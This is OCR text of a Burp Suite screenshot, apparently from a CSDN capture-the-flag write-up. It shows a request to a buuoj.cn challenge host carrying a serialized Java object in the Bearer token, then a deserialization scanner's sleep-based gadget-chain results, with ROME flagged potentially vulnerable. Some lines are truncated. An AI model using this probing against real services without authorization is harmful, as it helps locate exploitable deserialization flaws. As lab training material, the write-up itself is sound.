 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Deserialization Scanner Attack Surf
Manual testing Exploiting Configurations
ost: cf16eab1-7b9a-42e1-8fcb-66f19b225457.node4.buuoj.cn Port: 80 Https
POST /common/user/current HTTP/1.1
Host: cf16eab1-7b9a-42e1-8fcb-66f19b225457.node4.buuoj.cn
Content-Length: 0
Accept: */*
Authorization: Bearer §rO0ABXNyABhjbi5hYmMuY29yZS5tb2RlbC5Vc2VyVm92RkMxewT0OgIAAkwAAmlkdAAQTGphdmEvb
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.60 Sa
fari/537.36 Edg/100.0.1185.29
Content-Type: application/json
Origin: http://cf16eab1-7b9a-42e1-8fcb-66f19b225457.node4.buuoj.cn:81
Referer: http://cf16eab1-7b9a-42e1-8fcb-66f19b225457.node4.buuoj.cn:81/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
选择base64，然后attack
Set Insertion Point Clear Insertion Point Sleep
Compress using gzip
Compress using zlib
Encode using Base64
Encode using URL-safe Base64
Encode using ASCII hex
Encode using URL encoding
Add -->
<-- Remove
Encode using Base64
Attack
Results:
Apache Commons Collections 3 (Sleep): NOT vulnerable. Response time: 299 milliseconds
Spring Alternate Payload (Sleep): NOT vulnerable. Response time: 238 milliseconds
Apache Commons Collections 4 (Sleep): NOT vulnerable. Response time: 225 milliseconds
Javassist/Weld (Sleep): NOT vulnerable. Response time: 281 milliseconds
JSON (Sleep): NOT vulnerable. Response time: 298 milliseconds
Apache Commons Collections 3 Alternate payload 2 (Sleep): NOT vulnerable. Response time: 23
ROME (Sleep): Potentially VULNERABLE!!! Response time: 10223 milliseconds
Mozilla Rhino (Sleep): NOT vulnerable. Response time: 235 milliseconds
Apache Commons Collections 4 Alternate payload (Sleep): NOT vulnerable. Response time: 282
Java 8 (up to Jdk8u20) (Sleep): NOT vulnerable. Response time: 230 milliseconds
Java 6 and Java 7 (up to Jdk7u21) (Sleep): NOT vulnerable. Response time: 227 milliseconds
Apache Commons Collections 3 Alternate payload 4 (Sleep): NOT vulnerable. Response time: 17
Hibernate 5 (Sleep): NOT vulnerable. Response time: 282 milliseconds
Commons BeanUtils (Sleep): NOT vulnerable. Response time: 251 milliseconds
Apache Commons Collections 3 Alternate payload 3 (Sleep): NOT vulnerable. Response time: 20
JBoss Interceptors (Sleep): NOT vulnerable. Response time: 257 milliseconds
Spring (Sleep): NOT vulnerable. Response time: 258 milliseconds
Vaadin (Sleep): NOT vulnerable. Response time: 249 milliseconds
Mozilla Rhino Alternate payload (Sleep): NOT vulnerable. Response time: 199 milliseconds
Apache Commons Collections 3 Alternate payload (Sleep): NOT vulnerable. Response time: 200
END
IMPORTANT NOTE: High delayed networks may produce false positives!
CSDN @Sk1y